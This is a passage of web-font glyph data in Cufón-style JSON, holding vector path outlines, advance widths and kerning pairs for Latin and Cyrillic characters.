0,-9,18,-14,23v-7,9,-16,16,-27,21v-11,5,-23,8,-37,8v-11,0,-21,-2,-30,-6v-9,-4,-17,-12,-22,-23v-5,-9,-7,-23,-7,-40v0,-11,1,-23,3,-35v2,-12,5,-24,8,-36v3,-12,7,-22,12,-32v5,-10,10,-18,16,-25v11,-12,21,-19,31,-23v10,-4,21,-6,33,-6","w":622,"k":{"8":-22,"7":59,"1":100}},{"d":"500,-712v-52,0,-97,9,-136,26v-39,17,-73,39,-102,66v-20,19,-39,42,-57,68v-18,26,-34,56,-47,89v-13,33,-22,67,-30,105v-8,38,-12,78,-12,119v0,25,2,51,7,79v5,28,16,54,34,80v15,21,31,38,49,50v18,12,36,22,54,28v18,6,37,10,54,12v17,2,33,2,46,2v29,0,56,-2,80,-8v24,-6,46,-13,66,-22v20,-9,38,-19,53,-30v15,-11,29,-21,40,-32v24,-23,45,-48,63,-78v18,-30,34,-62,46,-96v12,-34,21,-68,27,-103v6,-35,9,-70,9,-104v0,-30,-3,-60,-10,-91v-7,-31,-23,-60,-46,-87v-24,-28,-52,-47,-84,-57v-32,-10,-66,-16,-104,-16xm560,-316v-5,22,-4,22,-10,46v-4,16,-9,31,-14,46v-5,15,-12,28,-20,42v-8,14,-18,26,-29,36v-11,10,-24,18,-41,26v-17,8,-38,12,-63,12v-27,0,-47,-5,-61,-14v-14,-9,-24,-17,-29,-24v-7,-9,-11,-20,-13,-34v-2,-14,-4,-28,-4,-43v0,-21,1,-39,4,-57r6,-36r14,-69v3,-14,6,-29,10,-45v4,-16,8,-31,14,-46v6,-15,12,-28,20,-42v8,-14,18,-26,29,-36v11,-10,24,-18,41,-26v17,-8,38,-12,63,-12v14,0,26,1,36,4v10,3,19,6,26,10v7,4,13,8,17,12v4,4,8,9,11,12v7,9,12,21,15,34v3,13,4,26,4,40v0,17,-1,34,-4,51v-3,17,-5,31,-8,44","w":724},{"d":"637,-696r-135,0r-583,882r135,0","w":458},{"d":"638,-700r-407,0r-136,700r441,0r23,-120r-285,0r37,-187r251,0r23,-120r-251,0r30,-153r251,0","w":568},{"d":"231,-700r-136,700r156,0r57,-292r60,0v5,0,14,0,25,2v11,2,21,8,30,17v7,7,11,16,13,27v2,11,5,20,7,28r50,218r161,0r-56,-242v-1,-7,-3,-14,-6,-22v-3,-8,-7,-16,-12,-23v-5,-7,-11,-15,-18,-21v-7,-6,-17,-11,-28,-14r1,-5v19,-4,38,-11,58,-20v20,-9,38,-22,54,-37v23,-21,40,-46,50,-74v10,-28,15,-54,15,-81v0,-17,-2,-32,-6,-45v-4,-13,-7,-24,-12,-33v-5,-9,-11,-17,-16,-23v-5,-6,-8,-9,-11,-12v-12,-11,-26,-20,-41,-27v-15,-7,-30,-12,-46,-15v-16,-3,-33,-4,-50,-5v-17,-1,-34,-1,-51,-1r-248,0xm364,-580r101,0v21,0,37,4,48,10v11,6,18,11,21,16v3,4,6,9,8,16v2,7,4,15,4,25v0,12,-3,25,-8,38v-5,13,-13,25,-24,35v-13,13,-28,21,-42,24v-14,3,-27,4,-40,4r-101,0","w":676,"k":{"a":19,"z":37,"y":25,"x":8,"w":31,"v":25,"u":19,"t":14,"s":37,"r":19,"q":19,"p":19,"o":19,"n":19,"m":19,"j":19,"g":19,"e":19,"d":19,"c":19,"Y":38,"T":25,"J":19,"A":13}},{"d":"86,-494r105,494r127,0r297,-494r-134,0r-128,214r-16,28v-6,11,-11,22,-17,34v-8,18,-8,18,-16,34v-5,11,-9,19,-12,26r-3,0v-1,-14,-3,-32,-5,-52v-2,-20,-4,-38,-7,-53r-43,-231r-148,0","w":515,"k":{"a":5,"s":17,"q":17,"o":17,"e":5,"d":17,".":47,",":46}},{"d":"334,-426r53,-274r-156,0r-136,700r156,0r59,-302r82,0v-5,21,-7,44,-7,69v0,30,4,59,11,85v7,26,17,49,30,68v7,10,15,21,26,32v11,11,25,21,41,30v16,9,35,16,57,22v22,6,47,8,76,8v29,0,57,-3,82,-9v25,-6,47,-13,68,-23v21,-10,40,-22,57,-34v17,-12,32,-25,45,-38v22,-22,42,-48,58,-76v16,-28,29,-58,40,-90v11,-32,20,-65,26,-100v6,-35,8,-70,8,-105v0,-11,-1,-24,-2,-39v-1,-15,-4,-30,-8,-46v-4,-16,-10,-32,-18,-48v-8,-16,-17,-32,-30,-46v-7,-7,-16,-15,-26,-23v-10,-8,-23,-16,-38,-23v-15,-7,-32,-12,-52,-17v-20,-5,-44,-7,-70,-7v-51,0,-95,9,-134,26v-39,17,-72,39,-101,66v-29,28,-53,59,-71,93v-18,34,-33,68,-42,101r-84,0xm826,-316v-5,22,-4,22,-10,46v-4,16,-9,31,-14,46v-5,15,-12,28,-20,42v-8,14,-18,26,-29,36v-11,10,-24,18,-41,26v-17,8,-38,12,-63,12v-27,0,-47,-5,-61,-14v-14,-9,-24,-17,-29,-24v-7,-9,-11,-21,-13,-34v-2,-13,-4,-28,-4,-43v0,-16,1,-33,3,-49v2,-16,4,-31,7,-44r14,-69v3,-14,6,-29,10,-45v4,-16,8,-31,14,-46v6,-15,12,-28,20,-42v8,-14,18,-26,29,-36v11,-10,24,-18,41,-26v17,-8,38,-12,63,-12v25,0,43,4,57,12v14,8,25,17,32,26v7,10,12,22,15,35v3,13,4,27,4,42v0,17,-1,34,-4,51v-3,17,-5,30,-7,41","w":990},{"d":"250,-350r0,-4v0,0,-1,-3,-1,-5v0,-6,2,-14,5,-23v3,-9,12,-16,25,-22v7,-3,15,-6,23,-8v8,-2,17,-2,24,-2v9,0,20,1,32,4v12,3,22,9,30,16v4,4,8,10,12,18v4,8,6,19,6,34v0,9,-1,19,-3,30r-3,15r-138,0r-18,92r138,0r-3,16v-2,11,-5,22,-11,33v-6,11,-13,21,-21,29v-15,15,-33,25,-51,29v-18,4,-33,6,-45,6v-13,0,-26,0,-37,-2v-11,-2,-22,-6,-35,-11v-11,-5,-22,-10,-35,-17v-13,-7,-23,-14,-32,-20r-67,88v9,8,21,16,35,25v14,9,30,16,49,23v21,7,42,12,63,14v21,2,41,4,58,4v19,0,38,-2,56,-4v18,-2,36,-6,54,-12v18,-6,36,-16,54,-28v18,-12,35,-27,52,-46v15,-17,27,-35,38,-54v11,-19,21,-39,28,-60v7,-21,12,-43,15,-64v3,-21,5,-42,5,-62v0,-25,-3,-50,-10,-72v-7,-22,-19,-42,-37,-60v-12,-12,-25,-22,-39,-29v-14,-7,-27,-13,-42,-17v-15,-4,-30,-7,-45,-8v-15,-1,-29,-2,-43,-2v-11,0,-24,0,-37,1v-13,1,-27,2,-40,4v-13,2,-26,5,-39,8v-13,3,-24,7,-34,12v-21,10,-38,25,-52,43v-14,18,-20,40,-20,65r0,9v0,3,0,6,1,9","w":541},{"d":"95,0r144,0r46,-236r32,-189r7,0r76,266r71,0r182,-266r8,0r-45,189r-46,236r156,0r136,-700r-156,0r-220,320r-101,-320r-154,0","w":821},{"d":"181,218r45,-233v7,5,19,11,34,17v15,6,38,10,69,10v31,0,58,-4,83,-13v25,-9,47,-20,66,-35v16,-12,31,-28,46,-50v15,-22,28,-46,40,-72v12,-26,21,-54,28,-84v7,-30,11,-59,11,-87v0,-21,-3,-41,-7,-60v-4,-19,-11,-36,-22,-51v-5,-8,-12,-16,-20,-24v-8,-8,-18,-14,-29,-20v-11,-6,-24,-12,-39,-16v-15,-4,-33,-6,-52,-6v-6,0,-14,1,-24,2v-10,1,-23,2,-36,6v-13,4,-26,10,-40,17v-14,7,-27,17,-39,30r8,-43r-130,0r-138,712r146,0xm293,-362v13,-11,27,-20,44,-28v17,-8,34,-12,51,-12v17,0,29,3,38,9v9,6,15,12,18,18v3,5,5,12,6,19v1,7,2,15,2,22v0,8,0,16,-1,24v-1,8,-2,14,-3,19r-17,83v-3,17,-7,33,-12,48v-5,15,-14,28,-27,41v-7,7,-17,14,-29,19v-12,5,-26,8,-42,8v-10,0,-21,-1,-35,-4v-14,-3,-27,-11,-40,-22","w":590,"k":{"\u0443":16}},{"d":"95,0r218,0v16,0,33,-1,52,-2v19,-1,38,-4,57,-8v19,-4,39,-10,59,-18v20,-8,39,-18,58,-31v13,-9,25,-19,38,-31v13,-12,24,-24,34,-38v10,-14,19,-28,25,-43v6,-15,9,-31,9,-48v0,-43,-5,-78,-14,-105v-9,-27,-23,-47,-40,-61v-15,-11,-31,-21,-49,-27v-18,-6,-38,-11,-56,-14v-18,-3,-36,-4,-54,-4v-18,0,-33,-1,-47,-1r-50,0r28,-145r289,0r24,-124r-445,0xm311,-311r78,0v13,0,25,1,37,3v12,2,24,8,35,19v9,9,15,18,17,27v2,9,2,19,2,30r0,14v0,16,-4,30,-12,40v-8,10,-15,18,-22,25v-11,10,-24,18,-38,24v-14,6,-28,9,-42,9r-92,0","w":664},{"d":"524,0r96,-494r-146,0r-75,384r-155,0r75,-384r-146,0r-96,494r447,0xm233,0r-24,124r135,0r24,-124r-135,0","w":601},{"d":"658,-438r51,-262r-424,0r-32,143v-5,22,-5,21,-11,51v-4,20,-9,40,-14,60v-8,30,-8,31,-15,60v-5,19,-9,36,-13,49v-7,27,-14,49,-20,67v-6,18,-11,32,-16,43v-5,11,-9,20,-12,26v-3,6,-6,11,-9,15v-15,22,-33,37,-54,46v-21,9,-44,13,-69,13r-5,0r-14,139r18,0v30,0,61,-4,94,-12v33,-8,63,-24,92,-47v31,-24,54,-51,69,-81v15,-30,28,-61,39,-93v12,-36,23,-72,33,-109v10,-37,19,-76,28,-117r29,-129r126,0r-112,576r213,0v16,0,33,-1,52,-2v19,-1,38,-4,57,-8v19,-4,39,-10,59,-18v20,-8,39,-18,58,-31v32,-23,59,-53,80,-90v21,-37,31,-76,31,-117v0,-29,-5,-54,-16,-74v-11,-20,-25,-37,-42,-50v-14,-11,-30,-20,-47,-26v-17,-6,-34,-12,-51,-15v-17,-3,-32,-5,-47,-6v-15,-1,-28,-1,-38,-1r-68,0xm635,-318r73,0v13,0,25,1,36,3v11,2,23,9,35,20v9,8,14,16,17,25v3,9,5,19,5,30v0,17,-3,33,-10,48v-7,15,-16,29,-28,40v-10,9,-22,17,-37,23v-15,6,-30,9,-43,9r-87,0","w":969},{"d":"229,-315r154,-193r-118,0r-159,193r83,199r118,0xm440,-315r154,-193r-118,0r-159,193r83,199r118,0","w":515},{"d":"380,-700r-96,496v-1,8,-5,18,-10,32v-5,14,-14,27,-27,39v-11,9,-22,15,-34,19v-12,4,-25,6,-40,6v-11,0,-21,-2,-30,-4v-9,-2,-19,-7,-30,-14v-13,-9,-24,-20,-33,-31r-90,96v8,8,18,17,31,27v13,10,27,18,42,25v16,7,32,13,49,16v17,3,35,5,52,5v33,0,66,-4,97,-13v31,-9,61,-25,88,-48v17,-15,31,-30,42,-47v11,-17,21,-34,28,-51v7,-17,13,-33,17,-49v4,-16,8,-29,10,-40r90,-464r-156,0","w":495,"k":{"\u0423":32,"A":38}},{"d":"524,0r96,-494r-146,0r-75,384r-155,0r75,-384r-146,0r-96,494r447,0xm233,0r-24,124r135,0r24,-124r-135,0","w":601},{"w":233},{"d":"631,-494r-146,0r-35,182r-166,0r35,-182r-146,0r-96,494r146,0r39,-202r166,0r-31,163v44,20,83,34,117,41v34,7,64,10,90,10v38,0,73,-3,106,-10v33,-7,64,-20,92,-39v29,-19,49,-41,61,-66v12,-25,18,-52,18,-82v0,-22,-3,-41,-9,-59v-6,-18,-18,-35,-35,-50v-21,-19,-44,-32,-69,-37v-25,-5,-48,-8,-71,-8v-25,0,-46,1,-62,4v-16,3,-28,5,-36,7xm579,-227v11,-3,22,-6,33,-7v11,-1,20,-2,29,-2v17,0,31,2,41,6v10,4,18,8,23,13v12,12,18,29,18,50v0,11,-3,20,-7,29v-4,9,-9,16,-16,23v-6,6,-14,11,-25,16v-11,5,-25,7,-43,7v-9,0,-20,-1,-33,-4v-13,-3,-27,-8,-42,-16","w":871},{"d":"450,-712v-39,0,-74,7,-106,21v-32,14,-60,32,-83,54v-27,25,-50,56,-69,93v-19,37,-34,76,-46,116v-12,40,-20,80,-25,120v-5,40,-8,75,-8,106v0,24,2,48,7,72v5,24,15,46,29,67v6,9,14,18,23,27v9,9,21,17,34,24v13,7,28,12,45,17v17,5,37,7,59,7v39,0,74,-7,106,-21v32,-14,60,-32,83,-54v29,-27,54,-61,73,-101v19,-40,35,-80,46,-121v11,-41,18,-81,22,-118v4,-37,7,-68,7,-91v0,-21,-3,-44,-7,-70v-4,-26,-14,-51,-29,-73v-6,-9,-14,-18,-23,-27v-9,-9,-21,-17,-34,-24v-13,-7,-28,-12,-45,-17v-17,-5,-37,-7,-59,-7xm462,-300v-4,19,-4,20,-8,42v-3,15,-8,29,-12,44v-4,15,-9,30,-16,43v-7,13,-15,25,-25,35v-12,12,-24,20,-36,23v-12,3,-23,5,-32,5v-15,0,-28,-2,-37,-8v-9,-6,-16,-13,-21,-20v-8,-13,-12,-30,-12,-53v0,-15,1,-31,4,-49v3,-18,6,-39,11,-62r20,-100v4,-19,4,-20,8,-42v3,-15,8,-29,12,-44v4,-15,9,-30,16,-43v7,-13,15,-25,25,-35v12,-12,24,-20,36,-23v12,-3,23,-5,32,-5v15,0,28,2,37,8v9,6,16,13,21,20v8,13,12,31,12,53v0,15,-1,31,-4,49v-3,18,-6,39,-11,62","w":624,"k":{"1":85}},{"d":"646,-125v-35,21,-67,34,-96,39v-29,5,-52,7,-69,7v-33,0,-67,-4,-101,-13v-34,-9,-66,-28,-97,-58v-23,-23,-42,-51,-57,-86v-15,-35,-22,-73,-22,-115v0,-47,9,-89,27,-126v18,-37,41,-68,70,-91v21,-17,46,-32,75,-43v29,-11,63,-17,101,-17v26,0,49,3,70,8v21,5,39,11,55,18v16,7,29,15,40,24v11,9,21,18,28,26v36,39,54,89,54,152v0,27,-3,50,-10,70v-7,20,-16,35,-26,48v-10,13,-21,24,-32,30v-11,6,-20,9,-28,9v-7,0,-12,-3,-14,-9v-2,-6,-4,-13,-4,-20v0,-5,0,-11,1,-16v1,-5,1,-8,2,-10r42,-205v-21,-13,-46,-23,-74,-32v-28,-9,-56,-13,-84,-13v-30,0,-55,4,-75,12v-20,8,-37,16,-49,25v-15,11,-29,26,-43,45v-14,19,-26,39,-34,58v-5,13,-10,30,-14,49v-4,19,-6,37,-6,54v0,22,3,41,9,58v6,17,14,31,24,42v9,11,22,20,39,29v17,9,39,14,66,14v2,0,8,0,16,-1v8,-1,17,-3,28,-7v11,-4,22,-8,34,-16v12,-8,23,-19,33,-34r2,0v1,7,4,15,8,22v4,7,9,12,14,17v7,6,17,11,29,14v12,3,24,5,35,5v7,0,17,0,29,-2v12,-2,26,-6,40,-12v14,-6,28,-13,43,-24v15,-11,28,-26,41,-44v15,-21,26,-46,34,-74v8,-28,13,-59,13,-91v0,-35,-7,-70,-19,-105v-12,-35,-34,-68,-66,-100v-34,-34,-73,-58,-117,-74v-44,-16,-89,-24,-135,-24v-48,0,-95,9,-141,26v-46,17,-86,42,-120,76v-35,34,-61,74,-79,120v-18,46,-26,92,-26,140v0,31,3,60,9,86v6,26,14,50,23,70v9,20,19,38,30,53v11,15,22,28,31,38v31,33,69,60,115,82v46,22,97,33,154,33v38,0,76,-5,113,-16v37,-11,72,-27,105,-47xm506,-290v-11,13,-22,23,-33,30v-6,3,-13,7,-21,10v-8,3,-16,4,-23,4v-4,0,-9,0,-14,-2v-5,-2,-10,-5,-13,-8v-3,-3,-6,-8,-8,-14v-2,-6,-2,-14,-2,-25v0,-10,0,-21,2,-33v2,-12,5,-25,8,-38v3,-13,7,-26,12,-38v5,-12,10,-22,17,-31v11,-13,21,-21,32,-25v11,-4,21,-6,32,-6v5,0,12,1,21,2v9,1,18,3,25,6","w":803},{"d":"159,-700r144,337r-298,363r171,0r191,-247r102,247r178,0r-160,-373r267,-327r-171,0r-161,214r-83,-214r-180,0","w":652},{"d":"227,0r71,-364v12,-9,23,-16,34,-21v9,-5,19,-10,30,-13v11,-3,23,-4,34,-4v14,0,26,2,34,6v8,4,14,8,18,13v7,10,11,22,11,35v0,5,0,10,-1,14v-1,4,-1,8,-2,11r-63,323r146,0r60,-311v2,-10,4,-19,5,-26v1,-7,1,-17,1,-28v0,-16,-2,-32,-5,-48v-3,-16,-12,-31,-25,-46v-11,-13,-27,-24,-47,-33v-20,-9,-48,-14,-82,-14v-19,0,-38,2,-59,6v-21,4,-43,13,-68,26r17,-86r151,0r15,-77r-151,0r20,-103r-146,0r-20,103r-71,0r-15,77r71,0r-109,560r146,0","w":611},{"d":"131,-494r-21,110r57,0r-75,384r146,0r96,-494r-203,0xm295,-607v0,15,6,29,18,41v12,12,26,18,42,18v17,0,31,-6,42,-18v11,-12,17,-26,17,-41v0,-16,-6,-30,-18,-42v-12,-12,-25,-18,-41,-18v-16,0,-30,6,-42,18v-12,12,-18,26,-18,42xm129,-607v0,15,6,29,17,41v11,12,25,18,42,18v16,0,30,-6,42,-18v12,-12,18,-26,18,-41v0,-16,-6,-30,-18,-42v-12,-12,-26,-18,-42,-18v-16,0,-30,6,-42,18v-12,12,-17,26,-17,42","w":315},{"d":"157,-271v9,-13,18,-23,26,-31v8,-8,14,-14,18,-17v6,-5,12,-9,19,-13v7,-4,16,-6,25,-6v7,0,15,2,23,4v8,2,16,4,21,7r44,21v7,3,20,9,39,16v19,7,42,10,68,10v21,0,42,-4,62,-11v20,-7,39,-19,57,-36v10,-9,21,-22,33,-37v12,-15,23,-28,31,-39r-68,-44v-11,13,-20,24,-28,32v-8,8,-15,15,-22,19v-7,4,-12,7,-17,8v-5,1,-10,2,-15,2v-5,0,-14,-1,-25,-3v-11,-2,-19,-5,-26,-8r-40,-18r-34,-13v0,0,-18,-8,-26,-10v-8,-2,-16,-3,-23,-4v-7,-1,-15,-2,-23,-2v-21,0,-40,4,-56,10v-16,6,-32,15,-47,26v-11,9,-24,20,-38,34v-14,14,-29,34,-45,59","w":560},{"d":"330,218r146,0r138,-712r-48,0r-44,44v-27,-24,-53,-39,-77,-46v-24,-7,-49,-10,-74,-10v-33,0,-64,4,-93,14v-29,10,-58,27,-85,52v-15,13,-29,30,-41,50v-12,20,-23,43,-32,68v-9,25,-17,50,-22,76v-5,26,-8,53,-8,78v0,27,4,51,10,74v6,23,16,43,31,58v11,12,27,23,47,33v20,10,49,15,84,15v31,0,56,-3,74,-10v18,-7,32,-13,39,-17xm395,-118v-11,7,-25,13,-39,18v-14,5,-29,8,-46,8v-19,0,-33,-4,-42,-10v-9,-6,-16,-12,-19,-17v-4,-5,-7,-11,-8,-19v-1,-8,-2,-16,-2,-24v0,-9,0,-18,1,-26v1,-8,3,-15,4,-20r17,-83v3,-13,7,-28,11,-43v4,-15,12,-28,25,-41v11,-11,22,-19,33,-22v11,-3,22,-5,33,-5v14,0,28,3,43,10v15,7,27,17,36,30","w":595},{"d":"305,-435r71,95r82,-58r-71,-95r112,-35r-32,-92r-112,35r0,-115r-100,0r0,115r-113,-35r-32,93r113,34r-70,95r80,58","w":399},{"d":"131,-494r-21,110r57,0r-117,602r146,0r138,-712r-203,0xm203,-636v0,24,8,44,25,61v17,17,37,25,61,25v24,0,44,-8,61,-25v17,-17,25,-37,25,-61v0,-24,-8,-44,-25,-61v-17,-17,-37,-25,-61,-25v-24,0,-44,8,-61,25v-17,17,-25,37,-25,61","w":315},{"d":"176,-700r-46,237r156,-112r24,-125r-134,0xm380,-700r-46,237r156,-112r24,-125r-134,0","w":438,"k":{"J":104,"A":86}},{"d":"231,-700r-136,700r703,0r-27,138r145,0r50,-258r-80,0r113,-580r-156,0r-113,580r-150,0r113,-580r-156,0r-113,580r-150,0r113,-580r-156,0","w":968},{"d":"527,-576r-112,576r156,0r136,-700r-423,0r-33,143v-14,61,-15,61,-27,115v-8,36,-17,71,-26,105v-9,31,-18,59,-27,83v-9,24,-20,46,-31,64v-5,7,-10,14,-17,22v-7,8,-15,15,-25,22v-10,7,-22,14,-36,20v-14,6,-31,9,-50,12r-4,126v50,0,91,-8,124,-24v33,-16,60,-34,81,-54v21,-21,39,-42,54,-66v15,-24,27,-49,37,-75v5,-13,11,-30,17,-49v6,-19,12,-40,18,-62v9,-32,9,-32,17,-66v8,-34,9,-33,16,-63r29,-129r126,0","w":666},{"d":"564,-355v5,-9,8,-18,11,-27v3,-9,4,-18,4,-27v0,-14,-3,-27,-9,-38v-6,-11,-16,-22,-30,-31v-18,-12,-38,-20,-61,-23v-23,-3,-44,-5,-65,-5v-35,0,-70,3,-104,10v-34,7,-67,23,-100,46v-27,20,-50,42,-66,68v-16,26,-28,52,-37,78v-9,26,-14,52,-17,76v-3,24,-4,42,-4,57v0,30,5,56,15,79v10,23,24,42,42,57v18,15,40,27,65,35v25,8,53,12,83,12v20,0,41,-1,62,-4v21,-3,42,-8,61,-14v2,-1,13,-4,33,-12v20,-8,44,-20,72,-35r-40,-88v-12,7,-24,13,-37,19v-13,6,-26,12,-40,17v-14,5,-26,8,-37,10v-11,2,-23,3,-38,3v-13,0,-28,-2,-44,-6v-16,-4,-29,-14,-39,-29v-4,-6,-7,-13,-8,-19v-1,-6,-2,-12,-2,-19r0,-12v0,0,1,-8,2,-12r2,-12r152,0r18,-92r-152,0r4,-19v3,-13,7,-27,14,-42v7,-15,18,-29,33,-40v8,-5,17,-10,29,-14v12,-4,24,-6,35,-6v17,0,31,3,43,8v13,7,19,17,19,32v0,9,-2,17,-6,24","w":549},{"d":"225,-700r-70,517r102,0r130,-517r-162,0xm240,0r25,-130r-140,0r-25,130r140,0","w":351},{"d":"161,-700r-13,220r80,0r73,-220r-140,0","w":200},{"d":"130,-449r0,114r465,0r0,-114r-465,0xm130,-277r0,114r465,0r0,-114r-465,0","w":610},{"d":"489,-134v-23,12,-47,22,-72,29v-15,5,-28,7,-40,9v-12,2,-25,3,-40,3v-11,0,-24,-2,-39,-5v-15,-3,-28,-8,-38,-16v-17,-14,-25,-35,-25,-64r0,-5r16,0v18,0,38,-1,59,-3v21,-2,42,-5,64,-10v22,-5,42,-11,63,-19v21,-8,40,-18,57,-30v28,-20,46,-41,56,-63v10,-22,15,-41,15,-60v0,-20,-4,-40,-12,-58v-8,-18,-22,-34,-43,-48v-18,-13,-37,-22,-58,-26v-21,-4,-44,-6,-67,-6v-15,0,-31,1,-48,3v-17,2,-34,5,-51,11v-17,6,-35,14,-52,24v-17,10,-34,23,-51,39v-33,32,-58,70,-74,114v-16,44,-24,88,-24,132v0,31,4,56,13,76v9,20,19,36,29,49v11,15,24,27,38,36v14,9,28,15,43,20v15,5,30,9,46,11v16,2,32,3,47,3v25,0,48,-2,69,-5v21,-3,41,-8,60,-14v32,-10,63,-24,93,-41xm244,-272v3,-22,8,-43,18,-63v10,-20,22,-37,35,-50v11,-10,21,-17,33,-22v12,-5,24,-7,35,-7v2,0,8,1,17,2v9,1,17,5,24,12v4,3,8,8,12,14v4,6,5,16,5,27v0,13,-2,23,-7,31v-5,8,-12,16,-20,22v-8,6,-15,10,-24,13v-9,3,-16,6,-23,8v-23,6,-44,10,-63,11v-19,1,-33,2,-42,2xm411,-624v0,21,7,38,21,52v14,14,32,22,53,22v21,0,39,-8,53,-22v14,-14,21,-31,21,-52v0,-21,-7,-38,-21,-52v-14,-14,-32,-22,-53,-22v-21,0,-39,8,-53,22v-14,14,-21,31,-21,52xm190,-624v0,21,8,38,22,52v14,14,31,22,52,22v21,0,38,-8,52,-22v14,-14,22,-31,22,-52v0,-21,-8,-38,-22,-52v-14,-14,-31,-22,-52,-22v-21,0,-38,8,-52,22v-14,14,-22,31,-22,52","w":550},{"d":"231,-700r-136,700r156,0r55,-283r105,0v13,0,28,-1,45,-2v17,-1,34,-4,52,-8v18,-4,37,-11,56,-19v19,-8,38,-19,56,-33v31,-25,54,-54,69,-88v15,-34,22,-69,22,-106v0,-17,-3,-35,-9,-57v-6,-22,-21,-42,-44,-60v-13,-10,-27,-18,-42,-24v-15,-6,-30,-9,-46,-12v-16,-3,-31,-5,-47,-6v-16,-1,-31,-2,-45,-2r-247,0xm364,-580r91,0r15,0v0,0,13,2,20,4v7,2,15,4,22,7v7,3,13,8,18,14v6,7,10,13,12,21v2,8,2,16,2,25v0,23,-5,40,-14,53v-9,13,-18,23,-25,29v-21,16,-50,24,-87,24r-89,0","w":655,"k":{"\u044f":39,"\u044d":45,"\u0447":28,"\u0445":28,"\u0444":39,"\u0443":28,"\u0442":34,"\u0441":39,"\u043e":39,"\u043b":39,"\u0437":45,"\u0435":39,"\u0434":39,"\u0431":28,"\u0430":39,"\u042f":45,"\u042a":34,"\u0425":34,"\u0423":28,"\u0422":28,"\u0421":11,"\u041e":17,"\u041b":45,"\u0416":16,"\u0414":45,"\u0411":5,"\u0410":46,"\u0454":39,"\u0451":39,"\u045e":34,"\u040b":28,"\u0409":22,"\u0402":28,"J":121,";":34,":":40,".":198,",":192}},{"d":"131,-494r-21,110r57,0r-117,602r146,0r138,-712r-203,0xm203,-636v0,24,8,44,25,61v17,17,37,25,61,25v24,0,44,-8,61,-25v17,-17,25,-37,25,-61v0,-24,-8,-44,-25,-61v-17,-17,-37,-25,-61,-25v-24,0,-44,8,-61,25v-17,17,-25,37,-25,61","w":315},{"d":"173,-494r-96,494r146,0r75,-384r228,0r33,-172r-133,0r-12,62r-241,0","w":456},{"d":"285,-292r207,0r-2,7v-5,18,-6,17,-10,33v-3,10,-6,20,-10,30v-4,10,-8,20,-14,29v-6,9,-13,19,-22,29v-18,20,-37,34,-58,43v-21,9,-43,13,-67,13v-19,0,-37,-3,-54,-8v-17,-5,-31,-11,-45,-18v-14,-7,-26,-16,-37,-24v-11,-8,-19,-16,-26,-23r-91,100v32,31,66,53,103,69v37,16,80,24,129,24v55,0,104,-9,146,-26v42,-17,79,-41,112,-74v17,-17,34,-39,50,-68v16,-29,31,-61,44,-96v13,-35,22,-72,30,-110v8,-38,12,-75,12,-111v0,-31,-4,-59,-10,-85v-6,-26,-17,-50,-32,-69v-15,-21,-33,-37,-53,-48v-20,-11,-41,-20,-61,-25v-20,-5,-39,-9,-58,-10v-19,-1,-35,-2,-49,-2v-24,0,-50,2,-78,6v-28,4,-56,15,-84,30v-31,17,-54,38,-71,64v-17,26,-25,53,-25,83v0,4,1,9,1,13v0,4,0,8,1,12r138,11r0,-7v0,-14,3,-28,9,-41v6,-13,17,-25,32,-34v11,-7,22,-11,32,-13v10,-2,21,-4,32,-4r23,0v0,0,17,2,26,5v9,3,17,7,26,13v9,6,16,13,23,23v6,9,11,21,14,35v3,14,4,28,4,43v0,7,0,14,-1,21r-3,21r-5,24r-206,0","w":649,"k":{"J":28}},{"d":"359,-806v0,17,5,30,17,42v12,12,26,18,43,18v17,0,31,-6,43,-18v12,-12,17,-25,17,-42v0,-17,-5,-30,-17,-42v-12,-12,-26,-18,-43,-18v-17,0,-31,6,-43,18v-12,12,-17,25,-17,42xm184,-806v0,17,6,30,18,42v12,12,25,18,42,18v17,0,30,-6,42,-18v12,-12,18,-25,18,-42v0,-17,-6,-30,-18,-42v-12,-12,-25,-18,-42,-18v-17,0,-30,6,-42,18v-12,12,-18,25,-18,42xm95,0r156,0r136,-700r-156,0","w":346},{"d":"231,-700r-136,700r156,0r112,-576r255,0r38,-197r-142,0r-14,73r-269,0","w":526},{"d":"92,-243r697,0r19,-98r-697,0","w":787},{"d":"95,0r156,0r136,-700r-156,0","w":346},{"d":"367,-740r-146,0r-144,740r146,0","w":290},{"d":"134,-379r220,0r-282,290r-17,89r406,0r22,-115r-234,0r283,-290r17,-89r-393,0","w":498},{"d":"251,-625v21,-10,42,-15,65,-15v21,0,42,5,62,15v20,10,36,26,51,48v8,11,15,26,21,43v6,17,10,37,10,59r0,4v-11,-7,-25,-14,-41,-20v-16,-6,-35,-9,-58,-9v-35,0,-66,5,-91,16v-25,11,-46,23,-61,36v-19,15,-36,32,-51,53v-15,21,-28,43,-38,67v-10,24,-18,48,-23,74v-5,26,-8,51,-8,75v0,27,3,52,10,75v7,23,17,42,32,58v11,13,24,24,38,32v14,8,28,13,42,17v14,4,27,6,41,7v14,1,27,2,38,2v35,0,68,-5,98,-14v30,-9,57,-24,83,-44v17,-13,33,-29,48,-48v15,-19,29,-44,41,-72v12,-28,22,-62,29,-101v7,-39,11,-86,11,-139v0,-16,0,-34,-2,-55v-2,-21,-6,-42,-12,-65v-6,-23,-14,-46,-26,-69v-12,-23,-27,-46,-47,-67v-27,-28,-57,-48,-89,-60v-32,-12,-67,-18,-105,-18v-16,0,-33,2,-51,6v-18,4,-38,10,-57,20xm422,-206v-3,16,-8,32,-14,48v-6,16,-15,30,-30,42v-9,7,-19,14,-31,18v-12,4,-24,6,-37,6v-13,0,-24,-2,-34,-6v-10,-4,-18,-11,-24,-18v-6,-7,-10,-16,-12,-24v-2,-8,-4,-16,-4,-24v0,-7,1,-15,2,-22v1,-7,3,-14,4,-20r16,-82v3,-16,8,-32,14,-48v6,-16,15,-30,30,-42v9,-7,19,-14,31,-18v12,-4,24,-6,37,-6v13,0,24,2,34,6v10,4,18,11,24,18v6,7,10,16,12,24v2,8,4,16,4,24v0,7,-1,15,-2,22v-1,7,-3,14,-4,20","w":581},{"d":"531,-878r1,8r0,11v0,15,-6,27,-19,35v-7,5,-14,7,-21,8v-7,1,-13,2,-20,2v-3,0,-9,-1,-16,-2v-7,-1,-14,-3,-19,-6v-2,-1,-5,-4,-7,-8v-2,-4,-3,-8,-3,-13v0,-4,1,-9,3,-15v2,-6,3,-10,5,-13r4,-7r-94,-5v-6,9,-11,19,-15,29v-4,10,-5,20,-5,31v0,28,13,49,40,63v9,5,18,8,28,10v10,2,19,5,28,6v9,1,16,2,23,2v7,0,11,1,14,1v3,0,7,-1,14,-1v7,0,16,-1,25,-2v9,-1,19,-4,30,-6v11,-2,21,-5,32,-10v27,-12,46,-27,56,-45v10,-18,15,-36,15,-53v0,-9,-1